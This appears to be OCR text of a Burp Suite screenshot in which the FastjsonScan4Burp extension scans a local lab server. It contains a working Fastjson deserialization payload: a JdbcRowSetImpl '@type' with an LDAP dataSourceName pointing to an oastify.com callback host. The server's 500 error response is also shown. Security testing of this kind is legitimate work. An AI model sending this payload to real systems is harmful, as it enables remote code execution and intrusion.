 InQL FastjsonScan4Burp Fastjson scan
扫描队列 基本设置
# extensionMethod requestMethod url statusCode issue startTime endTime
0 versionDetect POST http://192.168.79.128:8090/ 500 [+] version: version<=1.2.24 2025-07-14 19:46:12 2025-07-14 19:46:45
1 versionDetect POST http://192.168.79.128:8090/ 500 [+] version: version<=1.2.24 2025-07-14 19:46:46 2025-07-14 19:47:20
Request
Pretty Raw Hex \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 175
13
14 {
"name":"admin",
"email":"admin",
"content":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://kmap68cskrsg5qn3axu5z2uzeqkg85.oastify.com/POC",
"autoCommit":true
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 328
5 Date: Mon, 14 Jul 2025 11:46:38 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Mon Jul 14 11:46:38 UTC 2025
</div>
<div>
Search 0 highlig
Event log (9) All issues Memory: 220.4MB